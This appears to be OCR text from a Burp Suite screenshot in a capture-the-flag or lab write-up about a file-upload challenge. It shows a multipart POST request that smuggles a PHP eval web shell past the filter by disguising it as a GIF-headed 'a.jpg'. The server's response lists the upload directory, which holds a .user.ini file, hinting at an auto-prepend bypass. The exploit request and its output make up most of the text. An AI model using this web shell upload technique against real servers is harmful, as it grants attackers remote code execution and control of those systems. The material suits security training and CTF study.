 Burp Suite Professional v1.7.35 - Temporary Project - sacasaaa
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 114.64.250.84:21122
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 331
Connection: close
Referer: http://114.64.250.84:21122/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: text/plain
GIF89a
<script language='php'>@eval ($_POST['a']);</script>
-----------------------------18467633426500
Content-Disposition: form-data; name="upload"
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload</title>
</head>
<body>
<h2>上传你的shell</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名称：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="上传">
</form>
</body>
</html>
文件路径 uploads/5c5a5ed29520bd6d3c0d36f50c90ad87 <br>文件名称：<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "a.jpg"
[4]=>
string(9) "index.php"
}
白帽子社区